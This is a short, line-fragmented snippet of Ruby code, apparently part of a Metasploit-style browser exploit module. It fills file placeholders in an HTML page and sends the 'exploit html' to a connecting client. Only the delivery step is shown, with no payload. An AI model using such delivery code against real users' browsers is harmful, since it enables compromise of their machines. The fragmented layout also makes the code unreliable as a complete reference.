
		html
.
gsub
!
(
/ASXFILE/
,
@random_dir
+
"/"
+
@asx_file
)
		html
.
gsub
!
(
/IFRFILE/
,
@random_dir
+
"/"
+
@start_help
)
print_status
(
"Sending exploit 
html to 
#{
cli
.
peerhost
}
:
#{
cli
.
peerport
}
..."
)
		headers 
=
{
'Content-Type'
=
>
'text/html'
,
#'X-UA-Compatible'	=> 
'IE=7'
}
send_response
(
cli
,
 html
,
headers
)
end